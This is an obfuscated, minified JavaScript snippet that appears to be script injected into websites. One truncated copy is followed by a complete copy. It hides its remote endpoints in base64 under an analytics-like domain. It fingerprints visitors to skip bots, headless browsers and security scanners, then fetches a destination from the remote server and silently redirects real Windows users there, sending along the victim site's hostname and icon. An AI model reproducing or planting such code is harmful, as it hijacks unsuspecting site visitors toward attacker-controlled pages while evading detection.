a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();